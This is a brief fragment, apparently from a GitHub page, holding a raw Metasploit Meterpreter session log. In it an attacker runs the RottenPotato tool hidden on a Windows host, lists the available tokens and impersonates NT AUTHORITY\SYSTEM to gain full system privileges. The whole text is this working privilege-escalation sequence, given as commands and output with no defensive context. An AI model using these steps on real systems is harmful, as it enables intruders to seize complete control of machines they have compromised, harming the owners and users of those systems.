 meterpreter > execute -f rottenpotato.exe -Hc
Process 2996 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM